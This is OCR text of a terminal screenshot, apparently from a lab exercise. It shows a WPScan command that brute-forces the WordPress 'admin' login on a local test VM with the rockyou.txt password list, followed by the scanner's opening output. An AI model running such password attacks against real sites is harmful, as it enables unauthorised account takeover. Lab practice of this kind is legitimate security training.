 Terminal - kali@kali: ~
File Edit View Terminal Tabs Help
root@kali:/home/kali# wpscan --url http://wpdistillery.vm --passwords /home/kali
/Desktop/rockyou.txt --usernames admin
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.7.11
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://wpdistillery.vm/ [192.168.33.10]
[+] Started: Tue Apr 14 00:25:48 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)